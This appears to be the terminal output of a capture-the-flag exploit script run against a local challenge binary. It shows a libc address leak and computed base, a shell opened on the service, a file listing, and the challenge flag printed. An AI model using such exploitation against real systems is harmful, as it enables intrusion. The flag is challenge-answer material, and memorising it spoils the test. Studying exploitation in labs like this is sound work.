 $./bionic_r.py
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Libc leak: 0x7f89f5814010
[*] Libc base: 0x7f89f5222000
[*] Switching to interactive mode
offset:$ ls
core
flag.txt
run.sh
three_o_three
$ cat flag.txt
JHT{H3_hE_y0U_M@d3_1T_7b1d0e66e0e68b37367b20e01405a893}
$